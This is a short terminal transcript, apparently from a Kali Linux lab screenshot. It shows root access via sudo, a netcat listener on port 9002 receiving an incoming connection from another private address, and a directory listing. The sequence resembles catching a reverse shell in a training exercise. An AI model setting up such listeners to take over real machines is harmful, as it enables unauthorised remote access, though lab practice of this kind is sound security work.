 ┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 9002
listening on [any] 9002 ...
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.4] 41230
┌──(root㉿kali)-[/home/kali]
└─# ls
cv_debug.log  Desktop  Documents  Downloads  Music  Pictures  Public  reset_root
┌──(root㉿kali)-[/home/kali]
└─#